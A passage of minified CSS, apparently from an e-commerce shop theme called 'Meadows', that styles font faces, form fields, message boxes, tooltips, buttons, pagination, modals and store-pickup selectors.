format('woff2'),url('../../frontend/Meadows/base/en_GB/fonts/opensans/semibold/opensans-600.woff') format('woff');font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:'Open Sans';src:url('../../frontend/Meadows/base/en_GB/fonts/opensans/bold/opensans-700.woff2') format('woff2'),url('../../frontend/Meadows/base/en_GB/fonts/opensans/bold/opensans-700.woff') format('woff');font-weight:700;font-style:normal;font-display:swap}.items{margin:0;padding:0;list-style:none none}.columns{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;box-sizing:border-box}.columns:after{clear:both;content:' ';display:block;height:0;overflow:hidden;visibility:hidden}.columns .column.main{padding-bottom:40px;-webkit-flex-basis:auto;flex-basis:auto;-webkit-flex-grow:1;flex-grow:1;-ms-flex-order:1;-webkit-order:1;order:1;width:100%}.columns .sidebar-main{-webkit-flex-grow:1;flex-grow:1;-webkit-flex-basis:100%;flex-basis:100%;-ms-flex-order:1;-webkit-order:1;order:1}.columns .sidebar-additional{-webkit-flex-grow:1;flex-grow:1;-webkit-flex-basis:100%;flex-basis:100%;-ms-flex-order:2;-webkit-order:2;order:2}.table-wrapper{margin-bottom:20px}table>caption{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.table:not(.cart):not(.totals){border:none}.table:not(.cart):not(.totals)>thead>tr>th,.table:not(.cart):not(.totals)>tbody>tr>th,.table:not(.cart):not(.totals)>tfoot>tr>th,.table:not(.cart):not(.totals)>thead>tr>td,.table:not(.cart):not(.totals)>tbody>tr>td,.table:not(.cart):not(.totals)>tfoot>tr>td{border:none}.table:not(.cart):not(.totals)>thead>tr>th,.table:not(.cart):not(.totals)>thead>tr>td{border-bottom:1px solid #d1d1d1}.table:not(.cart):not(.totals) tfoot>tr:first-child th,.table:not(.cart):not(.totals) tfoot>tr:first-child td{border-top:1px solid #d1d1d1;padding-top:20px}.table:not(.cart):not(.totals) tfoot .mark{font-weight:400;text-align:right}.message.info{margin:0 0 10px;padding:10px 20px;display:block;line-height:1.2em;font-size:1.3rem;background:#fdf0d5;color:#6f4400;padding-left:40px;position:relative}.message.info a{color:#000}.message.info a:hover{color:#000}.message.info a:active{color:#000}.message.info>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:#c07600;content:'\e602';font-family:'icons-blank-theme';margin:-14px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;left:0;top:18px;width:40px;position:absolute;text-align:center}.message.error{margin:0 0 10px;padding:10px 20px;display:block;line-height:1.2em;font-size:1.3rem;background:#fae5e5;color:#e02b27;padding-left:40px;position:relative}.message.error a{color:#000}.message.error a:hover{color:#000}.message.error a:active{color:#000}.message.error>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:#b30000;content:'\e602';font-family:'icons-blank-theme';margin:-14px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;left:0;top:18px;width:40px;position:absolute;text-align:center}.message.warning{margin:0 0 10px;padding:10px 20px;display:block;line-height:1.2em;font-size:1.3rem;background:#fdf0d5;color:#6f4400;padding-left:40px;position:relative}.message.warning a{color:#000}.message.warning a:hover{color:#000}.message.warning a:active{color:#000}.message.warning>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:#c07600;content:'\e602';font-family:'icons-blank-theme';margin:-14px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;left:0;top:18px;width:40px;position:absolute;text-align:center}.message.notice{margin:0 0 10px;padding:10px 20px;display:block;line-height:1.2em;font-size:1.3rem;background:#fdf0d5;color:#6f4400;padding-left:40px;position:relative}.message.notice a{color:#000}.message.notice a:hover{color:#000}.message.notice a:active{color:#000}.message.notice>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:#c07600;content:'\e602';font-family:'icons-blank-theme';margin:-14px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;left:0;top:18px;width:40px;position:absolute;text-align:center}.message.success{margin:0 0 10px;padding:10px 20px;display:block;line-height:1.2em;font-size:1.3rem;background:#e5efe5;color:#006400;padding-left:40px;position:relative}.message.success a{color:#000}.message.success a:hover{color:#000}.message.success a:active{color:#000}.message.success>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:#006400;content:'\e610';font-family:'icons-blank-theme';margin:-14px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;left:0;top:18px;width:40px;position:absolute;text-align:center}.panel.header .links,.panel.header .switcher{display:none}.nav-sections{background:#031D44}.nav-toggle{display:inline-block;text-decoration:none;cursor:pointer;display:block;font-size:0;left:15px;position:absolute;top:15px;z-index:14}.nav-toggle:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:inherit;color:#8f8f8f;content:'\e609';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.nav-toggle:hover:before{color:#333}.nav-toggle>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tooltip.wrapper{position:relative}.tooltip.wrapper .tooltip.content{background:#fff;max-width:360px;min-width:210px;padding:12px 16px;z-index:100;display:none;position:absolute;text-align:left;color:#333;line-height:1.4;border:1px solid #bbb;margin-top:5px;left:0;top:100%}.tooltip.wrapper .tooltip.content:after,.tooltip.wrapper .tooltip.content:before{border:solid transparent;content:'';height:0;position:absolute;width:0}.tooltip.wrapper .tooltip.content:after{border-width:5px;border-color:transparent}.tooltip.wrapper .tooltip.content:before{border-width:6px;border-color:transparent}.tooltip.wrapper .tooltip.content:after,.tooltip.wrapper .tooltip.content:before{bottom:100%}.tooltip.wrapper .tooltip.content:after{border-bottom-color:#fff;left:15px;margin-left:-5px}.tooltip.wrapper .tooltip.content:before{border-bottom-color:#bbb;left:15px;margin-left:-6px}.tooltip.wrapper .tooltip.toggle{cursor:help}.tooltip.wrapper .tooltip.toggle:hover+.tooltip.content,.tooltip.wrapper .tooltip.toggle:focus+.tooltip.content,.tooltip.wrapper:hover .tooltip.content{display:block}.tooltip.wrapper .tooltip.content dl{margin-bottom:0}.tooltip.wrapper .tooltip.content dd{white-space:normal}.tooltip.wrapper .tooltip.content .subtitle{display:inline-block;font-size:16px;font-weight:500;margin-bottom:15px}.tooltip.wrapper .tooltip.content .label{margin-top:10px}.tooltip.wrapper .tooltip.content .label:first-child{margin-top:0}.tooltip.wrapper .tooltip.content .values{margin:0}.ui-tooltip{position:absolute;z-index:9999}.load.indicator{background-color:rgba(255,255,255,0.5);z-index:9999;bottom:0;left:0;position:fixed;right:0;top:0;position:absolute}.load.indicator:before{background:transparent url('../../frontend/Meadows/base/en_GB/images/loader-2.gif') no-repeat 50% 50%;border-radius:5px;height:160px;width:160px;bottom:0;box-sizing:border-box;content:'';left:0;margin:auto;position:absolute;right:0;top:0}.load.indicator>span{display:none}.loading-mask{bottom:0;left:0;margin:auto;position:fixed;right:0;top:0;z-index:100;background:rgba(255,255,255,0.5)}.loading-mask .loader>img{bottom:0;left:0;margin:auto;position:fixed;right:0;top:0;z-index:100}.loading-mask .loader>p{display:none}body>.loading-mask{z-index:9999}._block-content-loading{position:relative}[data-role='main-css-loader']{display:none}.fieldset{border:0;margin:0 0 40px;padding:0;letter-spacing:-0.31em}.fieldset>*{letter-spacing:normal}.fieldset>.legend{margin:0 0 25px;padding:0;box-sizing:border-box;float:left;line-height:1.2;font-size:2rem}.fieldset>.legend+br{clear:both;display:block;height:0;overflow:hidden;visibility:hidden}.fieldset:last-child{margin-bottom:20px}.fieldset>.field,.fieldset>.fields>.field{margin:0 0 20px}.fieldset>.field>.label,.fieldset>.fields>.field>.label{margin:0 0 5px;display:inline-block}.fieldset>.field:last-child,.fieldset>.fields>.field:last-child{margin-bottom:0}.fieldset>.field>.label,.fieldset>.fields>.field>.label{font-weight:700}.fieldset>.field>.label+br,.fieldset>.fields>.field>.label+br{display:none}.fieldset>.field .choice input,.fieldset>.fields>.field .choice input{vertical-align:top}.fieldset>.field .fields.group:before,.fieldset>.fields>.field .fields.group:before,.fieldset>.field .fields.group:after,.fieldset>.fields>.field .fields.group:after{content:'';display:table}.fieldset>.field .fields.group:after,.fieldset>.fields>.field .fields.group:after{clear:both}.fieldset>.field .fields.group .field,.fieldset>.fields>.field .fields.group .field{box-sizing:border-box;float:left}.fieldset>.field .fields.group.group-2 .field,.fieldset>.fields>.field .fields.group.group-2 .field{width:50% !important}.fieldset>.field .fields.group.group-3 .field,.fieldset>.fields>.field .fields.group.group-3 .field{width:33.3% !important}.fieldset>.field .fields.group.group-4 .field,.fieldset>.fields>.field .fields.group.group-4 .field{width:25% !important}.fieldset>.field .fields.group.group-5 .field,.fieldset>.fields>.field .fields.group.group-5 .field{width:20% !important}.fieldset>.field .addon,.fieldset>.fields>.field .addon{display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;padding:0;width:100%}.fieldset>.field .addon textarea,.fieldset>.fields>.field .addon textarea,.fieldset>.field .addon select,.fieldset>.fields>.field .addon select,.fieldset>.field .addon input,.fieldset>.fields>.field .addon input{-ms-flex-order:2;-webkit-order:2;order:2;-webkit-flex-basis:100%;flex-basis:100%;display:inline-block;margin:0;width:auto}.fieldset>.field .addon .addbefore,.fieldset>.fields>.field .addon .addbefore,.fieldset>.field .addon .addafter,.fieldset>.fields>.field .addon .addafter{background:#fff;background-clip:padding-box;border:1px solid #c2c2c2;border-radius:1px;font-family:Montserrat,'Helvetica Neue',Helvetica,Arial,sans-serif;font-size:14px;height:32px;line-height:1.42857143;padding:0 9px;vertical-align:baseline;width:100%;box-sizing:border-box;-ms-flex-order:3;-webkit-order:3;order:3;display:inline-block;vertical-align:middle;white-space:nowrap;width:auto}.fieldset>.field .addon .addbefore:disabled,.fieldset>.fields>.field .addon .addbefore:disabled,.fieldset>.field .addon .addafter:disabled,.fieldset>.fields>.field .addon .addafter:disabled{opacity:.5}.fieldset>.field .addon .addbefore::-moz-placeholder,.fieldset>.fields>.field .addon .addbefore::-moz-placeholder,.fieldset>.field .addon .addafter::-moz-placeholder,.fieldset>.fields>.field .addon .addafter::-moz-placeholder{color:#c2c2c2}.fieldset>.field .addon .addbefore::-webkit-input-placeholder,.fieldset>.fields>.field .addon .addbefore::-webkit-input-placeholder,.fieldset>.field .addon .addafter::-webkit-input-placeholder,.fieldset>.fields>.field .addon .addafter::-webkit-input-placeholder{color:#c2c2c2}.fieldset>.field .addon .addbefore:-ms-input-placeholder,.fieldset>.fields>.field .addon .addbefore:-ms-input-placeholder,.fieldset>.field .addon .addafter:-ms-input-placeholder,.fieldset>.fields>.field .addon .addafter:-ms-input-placeholder{color:#c2c2c2}.fieldset>.field .addon .addbefore,.fieldset>.fields>.field .addon .addbefore{float:left;-ms-flex-order:1;-webkit-order:1;order:1}.fieldset>.field .additional,.fieldset>.fields>.field .additional{margin-top:10px}.fieldset>.field.required>.label:after,.fieldset>.fields>.field.required>.label:after,.fieldset>.field._required>.label:after,.fieldset>.fields>.field._required>.label:after{content:'*';color:#e02b27;font-size:1.2rem;margin:0 0 0 5px}.fieldset>.field .note,.fieldset>.fields>.field .note{font-size:1.2rem;margin:3px 0 0;padding:0;display:inline-block;text-decoration:none}.fieldset>.field .note:before,.fieldset>.fields>.field .note:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:12px;content:'\e618';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.fieldset>.field.choice .label,.fieldset>.fields>.field.choice .label{display:inline;font-weight:normal}.column:not(.main) .fieldset>.field .label,.column:not(.main) .fieldset>.fields>.field .label{font-weight:normal}.fieldset>.field .field.choice,.fieldset>.fields>.field .field.choice{margin-bottom:10px}.fieldset>.field .field.choice:last-child,.fieldset>.fields>.field .field.choice:last-child{margin-bottom:0}.fieldset>.field input[type=file],.fieldset>.fields>.field input[type=file]{margin:5px 0}.legend+.fieldset,.legend+div{clear:both}.legend strong{margin-left:5px}fieldset.field{border:0;padding:0}.field.date .time-picker{display:inline-block;margin-top:10px;white-space:nowrap}.field .message.warning{margin-top:10px}.field-error,div.mage-error{margin-top:7px}.field-error{color:#e02b27;font-size:1.2rem}.product-options-wrapper .date.required div[for*='options'].mage-error{display:none !important}.field .tooltip{position:relative}.field .tooltip .tooltip-content{background:#fff;max-width:360px;min-width:210px;padding:12px 16px;z-index:100;display:none;position:absolute;text-align:left;color:#333;line-height:1.4;border:1px solid #bbb;margin-left:5px;left:100%;top:0}.field .tooltip .tooltip-content:after,.field .tooltip .tooltip-content:before{border:solid transparent;content:'';height:0;position:absolute;width:0}.field .tooltip .tooltip-content:after{border-width:5px;border-color:transparent}.field .tooltip .tooltip-content:before{border-width:6px;border-color:transparent}.field .tooltip .tooltip-content:after,.field .tooltip .tooltip-content:before{right:100%}.field .tooltip .tooltip-content:after{border-right-color:#fff;margin-top:-5px;top:15px}.field .tooltip .tooltip-content:before{border-right-color:#bbb;margin-top:-6px;top:15px}.field .tooltip .tooltip-toggle{cursor:help}.field .tooltip .tooltip-toggle:hover+.tooltip-content,.field .tooltip .tooltip-toggle:focus+.tooltip-content,.field .tooltip:hover .tooltip-content{display:block}.field .tooltip .tooltip-content{min-width:200px;white-space:normal}input:focus~.tooltip .tooltip-content,select:focus~.tooltip .tooltip-content{display:block}._has-datepicker~.ui-datepicker-trigger{background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-shadow:none;font-weight:400;display:block;text-decoration:none;display:inline-block;vertical-align:middle}._has-datepicker~.ui-datepicker-trigger:focus,._has-datepicker~.ui-datepicker-trigger:active{background:none;border:none}._has-datepicker~.ui-datepicker-trigger:hover{background:none;border:none}._has-datepicker~.ui-datepicker-trigger.disabled,._has-datepicker~.ui-datepicker-trigger[disabled],fieldset[disabled] ._has-datepicker~.ui-datepicker-trigger{pointer-events:none;opacity:.5}._has-datepicker~.ui-datepicker-trigger>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}._has-datepicker~.ui-datepicker-trigger:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:40px;line-height:40px;color:#7d7d7d;content:'\e612';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}._has-datepicker~.ui-datepicker-trigger:focus{box-shadow:none;outline:0}.sidebar .fieldset{margin:0}.sidebar .fieldset>.field:not(.choice):not(:last-child),.sidebar .fieldset .fields>.field:not(:last-child){margin:0 0 20px}.sidebar .fieldset>.field:not(.choice) .label,.sidebar .fieldset .fields>.field .label{margin:0 0 4px;padding:0 0 5px;text-align:left;width:100%}.sidebar .fieldset>.field:not(.choice) .control,.sidebar .fieldset .fields>.field .control{width:100%}@font-face{font-family:'icons-blank-theme';src:url('../../frontend/Meadows/base/en_GB/fonts/Blank-Theme-Icons/Blank-Theme-Icons.woff2') format('woff2'),url('../../frontend/Meadows/base/en_GB/fonts/Blank-Theme-Icons/Blank-Theme-Icons.woff') format('woff');font-weight:normal;font-style:normal;font-display:block}button,a.action.primary,.cart.table-wrapper .actions-toolbar>.action,.action-gift{border-radius:none}button:active,.cart.table-wrapper .actions-toolbar>.action:active,.action-gift:active{box-shadow:inset 0 2px 1px rgba(0,0,0,0.12)}a.action.primary{display:inline-block;text-decoration:none}a.action.primary:hover,a.action.primary:active,a.action.primary:focus{text-decoration:none}.action.primary,.action-primary{background-image:none;background:#1979c3;border:1px solid #1979c3;color:#fff;cursor:pointer;display:inline-block;font-family:Montserrat,sans-serif;font-weight:700;padding:7px 15px;font-size:1.6rem;box-sizing:border-box;vertical-align:middle}.action.primary:focus,.action-primary:focus,.action.primary:active,.action-primary:active{background:#006bb4;border:1px solid #006bb4;color:#fff}.action.primary:hover,.action-primary:hover{background:#006bb4;border:1px solid #006bb4;color:#fff}.action.primary.disabled,.action-primary.disabled,.action.primary[disabled],.action-primary[disabled],fieldset[disabled] .action.primary,fieldset[disabled] .action-primary{opacity:.5;cursor:default;pointer-events:none}.product.data.items{margin:0;padding:0;margin-bottom:20px}.product.data.items>.item.title{box-sizing:border-box;float:none;width:100%}.product.data.items>.item.title>.switch{display:block}.product.data.items>.item.content{box-sizing:border-box;display:block;float:none;margin:0}.product.data.items>.item.content:before,.product.data.items>.item.content:after{content:'';display:table}.product.data.items>.item.content:after{clear:both}.product.data.items>.item.content.active{display:block}.product.data.items>.item.title{margin:0 0 5px}.product.data.items>.item.title>.switch{background:#f0f0f0;border-bottom:1px solid #d1d1d1;border-left:1px solid #d1d1d1;border-right:1px solid #d1d1d1;border-top:1px solid #d1d1d1;height:40px;padding:5px 20px 5px 20px;font-weight:600;line-height:40px;font-size:1.8rem;color:#7d7d7d;text-decoration:none}.product.data.items>.item.title>.switch:visited{color:#7d7d7d;text-decoration:none}.product.data.items>.item.title>.switch:hover{color:#7d7d7d;text-decoration:none}.product.data.items>.item.title>.switch:active{color:#333;text-decoration:none}.product.data.items>.item.title:not(.disabled)>.switch:focus,.product.data.items>.item.title:not(.disabled)>.switch:hover{background:#fcfcfc}.product.data.items>.item.title:not(.disabled)>.switch:active,.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{background:#fff;color:#333;text-decoration:none;padding-bottom:5px}.product.data.items>.item.content{background:#fff;border:1px solid #d1d1d1;margin:0 0 5px;padding:20px 20px 20px 20px}.pages>.label{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages .items{font-size:0;letter-spacing:-1px;line-height:0;white-space:nowrap;margin:0;padding:0;list-style:none none;display:inline-block;font-weight:700}.pages .item{font-size:1.2rem;line-height:3.2rem;letter-spacing:normal;margin:0 2px 0 0;display:inline-block}.pages .item .label{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages a.page{color:#000;display:inline-block;padding:0 4px;text-decoration:none}.pages a.page:visited{color:#000}.pages a.page:hover{color:#000;text-decoration:none}.pages a.page:active{color:#031D44}.pages strong.page{font-size:1.2rem;line-height:3.2rem;letter-spacing:normal;color:#333;display:inline-block;font-weight:700;padding:0 4px}.pages .action{border:1px solid #d1d1d1;color:#7d7d7d;display:inline-block;padding:0;text-decoration:none}.pages .action:visited{color:#7d7d7d}.pages .action:hover{color:#7d7d7d;text-decoration:none}.pages .action:active{color:#7d7d7d}.pages .action.next{display:inline-block;text-decoration:none}.pages .action.next:visited:before{color:#7d7d7d}.pages .action.next:active:before{color:#7d7d7d}.pages .action.next>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages .action.next:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:46px;line-height:inherit;color:#7d7d7d;content:'\e608';font-family:'icons-blank-theme';margin:0 0 0 -6px;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.pages .action.next:hover:before{color:#7d7d7d}.pages .action.next:active:before{color:#7d7d7d}.pages .action.previous{display:inline-block;text-decoration:none}.pages .action.previous:visited:before{color:#7d7d7d}.pages .action.previous:active:before{color:#7d7d7d}.pages .action.previous>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages .action.previous:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:46px;line-height:inherit;color:#7d7d7d;content:'\e617';font-family:'icons-blank-theme';margin:0 0 0 -6px;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.pages .action.previous:hover:before{color:#7d7d7d}.pages .action.previous:active:before{color:#7d7d7d}.pages .action{width:34px}.pages .action.previous{margin-right:12px}.pages .action.next{margin-left:12px}.actions-toolbar>.primary,.actions-toolbar>.secondary{text-align:center;margin-bottom:10px}.actions-toolbar>.primary .action,.actions-toolbar>.secondary .action{margin-bottom:10px}.actions-toolbar>.primary .action:last-child,.actions-toolbar>.secondary .action:last-child{margin-bottom:0}.actions-toolbar>.primary:last-child,.actions-toolbar>.secondary:last-child{margin-bottom:0}.actions-toolbar>.secondary .action.back{display:none}.breadcrumbs{margin:0 0 20px;min-height:24px}.breadcrumbs .items{font-size:1.2rem;color:#a3a3a3;margin:0;padding:0;list-style:none none}.breadcrumbs .items>li{display:inline-block;vertical-align:top}.breadcrumbs .item{margin:0}.breadcrumbs a{color:#333;text-decoration:none}.breadcrumbs a:visited{color:#333;text-decoration:none}.breadcrumbs a:hover{color:#333;text-decoration:underline}.breadcrumbs a:active{color:#333;text-decoration:none}.breadcrumbs strong{font-weight:400}.breadcrumbs .item:not(:last-child){display:inline-block;text-decoration:none}.breadcrumbs .item:not(:last-child):after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:18px;content:'\e608';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.ui-dialog.popup .action.close{position:absolute;height:40px;right:0;top:0;width:40px;z-index:1001;display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.ui-dialog.popup .action.close>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-dialog.popup .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e616';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.ui-dialog.popup .action.close:hover:before{color:inherit}.ui-dialog.popup .action.close:active:before{color:inherit}.ui-dialog.popup .action.close:focus,.ui-dialog.popup .action.close:active{background:none;border:none}.ui-dialog.popup .action.close:hover{background:none;border:none}.ui-dialog.popup .action.close.disabled,.ui-dialog.popup .action.close[disabled],fieldset[disabled] .ui-dialog.popup .action.close{pointer-events:none;opacity:.5}.popup-pointer{margin-left:-14px;position:absolute;top:-14px}.popup-pointer:before,.popup-pointer:after{content:'';position:absolute;display:block;width:0;height:0;border-bottom-style:solid}.popup-pointer:before{left:2px;top:2px;border:solid 6px;border-color:transparent transparent #fff transparent;z-index:99}.popup-pointer:after{left:1px;top:0px;border:solid 7px;border-color:transparent transparent #aeaeae transparent;z-index:98}.price-tier_price .price-excluding-tax,.price-tier_price .price-including-tax{display:inline}.price-including-tax,.price-excluding-tax{display:block;font-size:1.8rem;line-height:1}.price-including-tax .price,.price-excluding-tax .price{font-weight:700}.price-including-tax+.price-excluding-tax,.weee[data-label]{display:block;font-size:1.8rem}.price-including-tax+.price-excluding-tax:before,.weee[data-label]:before{content:attr(data-label) ': ';font-size:1.1rem}.price-including-tax+.price-excluding-tax .price,.weee[data-label] .price{font-size:1.1rem}body._has-modal{height:100%;overflow:hidden;width:100%}.modals-overlay{z-index:899}.modal-slide,.modal-popup{bottom:0;left:0;min-width:0;position:fixed;right:0;top:0;visibility:hidden;opacity:0;-webkit-transition:visibility 0s .3s,opacity .3s ease;transition:visibility 0s .3s,opacity .3s ease}.modal-slide._show,.modal-popup._show{visibility:visible;opacity:1;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.modal-slide._show .modal-inner-wrap,.modal-popup._show .modal-inner-wrap{-webkit-transform:translate(0, 0);transform:translate(0, 0)}.modal-slide .modal-inner-wrap,.modal-popup .modal-inner-wrap{background-color:#fff;box-shadow:0 0 12px 2px rgba(0,0,0,0.35);opacity:1;pointer-events:auto}.modal-slide{left:44px;z-index:900}.modal-slide._show .modal-inner-wrap{-webkit-transform:translateX(0);transform:translateX(0)}.modal-slide .modal-inner-wrap{height:100%;overflow-y:auto;position:static;-webkit-transform:translateX(100%);transform:translateX(100%);-webkit-transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;width:auto}.modal-slide._inner-scroll .modal-inner-wrap{overflow-y:visible;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.modal-slide._inner-scroll .modal-header,.modal-slide._inner-scroll .modal-footer{-webkit-flex-grow:0;flex-grow:0;-webkit-flex-shrink:0;flex-shrink:0}.modal-slide._inner-scroll .modal-content{overflow-y:auto}.modal-slide._inner-scroll .modal-footer{margin-top:auto}.modal-slide .modal-header,.modal-slide .modal-content,.modal-slide .modal-footer{padding:0 2.6rem 2.6rem}.modal-slide .modal-header{padding-bottom:2.1rem;padding-top:2.1rem}.modal-popup{z-index:900;left:0;overflow-y:auto}.modal-popup.confirm .modal-inner-wrap{max-width:50rem}.modal-popup._show .modal-inner-wrap{-webkit-transform:translateY(0);transform:translateY(0)}.modal-popup .modal-inner-wrap{margin:5rem auto;width:75%;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;box-sizing:border-box;height:auto;left:0;position:absolute;right:0;-webkit-transform:translateY(-200%);transform:translateY(-200%);-webkit-transition:-webkit-transform .2s ease;transition:transform .2s ease}.modal-popup._inner-scroll{overflow-y:visible}.ie11 .modal-popup._inner-scroll{overflow-y:auto}.modal-popup._inner-scroll .modal-inner-wrap{max-height:90%}.ie11 .modal-popup._inner-scroll .modal-inner-wrap{max-height:none}.modal-popup._inner-scroll .modal-content{overflow-y:auto}.modal-popup .modal-header,.modal-popup .modal-content,.modal-popup .modal-footer{padding-left:3rem;padding-right:3rem}.modal-popup .modal-header,.modal-popup .modal-footer{-webkit-flex-grow:0;flex-grow:0;-webkit-flex-shrink:0;flex-shrink:0}.modal-popup .modal-header{padding-bottom:1.2rem;padding-top:3rem}.modal-popup .modal-footer{margin-top:auto;padding-bottom:3rem;padding-top:3rem}.modal-popup .modal-footer-actions{text-align:right}.modal-custom .action-close,.modal-popup .action-close,.modal-slide .action-close{background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-shadow:none;font-weight:400;display:inline-block;text-decoration:none;position:absolute;right:0;top:0}.modal-custom .action-close:focus,.modal-popup .action-close:focus,.modal-slide .action-close:focus,.modal-custom .action-close:active,.modal-popup .action-close:active,.modal-slide .action-close:active{background:none;border:none}.modal-custom .action-close:hover,.modal-popup .action-close:hover,.modal-slide .action-close:hover{background:none;border:none}.modal-custom .action-close.disabled,.modal-popup .action-close.disabled,.modal-slide .action-close.disabled,.modal-custom .action-close[disabled],.modal-popup .action-close[disabled],.modal-slide .action-close[disabled],fieldset[disabled] .modal-custom .action-close,fieldset[disabled] .modal-popup .action-close,fieldset[disabled] .modal-slide .action-close{pointer-events:none;opacity:.5}.modal-custom .action-close>span,.modal-popup .action-close>span,.modal-slide .action-close>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.modal-custom .action-close:before,.modal-popup .action-close:before,.modal-slide .action-close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:32px;color:#8f8f8f;content:'\e616';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.modal-custom .action-close:hover:before,.modal-popup .action-close:hover:before,.modal-slide .action-close:hover:before{color:inherit}.modal-custom .action-close:active:before,.modal-popup .action-close:active:before,.modal-slide .action-close:active:before{color:inherit}.modal-custom .action-close:hover:before,.modal-popup .action-close:hover:before,.modal-slide .action-close:hover:before{color:#1a1a1a}.modal-custom .action-close{margin:25px}.modal-popup{pointer-events:none}.modal-popup .modal-title{border-bottom:1px solid #c1c1c1;font-weight:300;padding-bottom:10px;font-size:26px;margin-bottom:0;min-height:1em;word-wrap:break-word}.modal-popup .action-close{padding:10px}.modal-slide .action-close{padding:1.1rem 2rem}.modal-slide .page-main-actions{margin-bottom:-12.9rem;margin-top:2.1rem}.modals-overlay{background-color:rgba(51,51,51,0.55);bottom:0;left:0;position:fixed;right:0;top:0}body._has-modal-custom .modal-custom-overlay{height:100vh;left:0;position:fixed;top:0;width:100vw;z-index:899}#store-pickup.selected-shipping~#store-selector{display:none}#store-pickup.selected-store-pickup~#shipping,#store-pickup.selected-store-pickup~#opc-shipping_method{visibility:hidden;height:0;overflow:hidden}#delivery-method-selector{display:-webkit-flex;display:-ms-flexbox;display:flex}#delivery-method-selector .action{line-height:2.2rem;padding:14px 17px;font-size:1.8rem}#delivery-method-selector .action.selected{background:#fff}#delivery-method-selector .action-select-shipping{border-bottom-right-radius:0;border-top-right-radius:0}#delivery-method-selector .action-select-store-pickup{border-bottom-left-radius:0;border-left:0;border-top-left-radius:0}#store-selector .form-login{border-bottom:0;margin-bottom:0;padding-bottom:0}#store-selector .form-continue{margin:20px 0 0}.location-details .location-name{font-size:18px;font-weight:700}.store-selector-popup .modal-title{border-bottom:0}.store-selector-popup .modal-header{padding-bottom:0}#opc-store-selector-popup{display:none}#opc-store-selector-popup .block-search{float:none;width:100%;margin:0 0 20px;padding:0 0 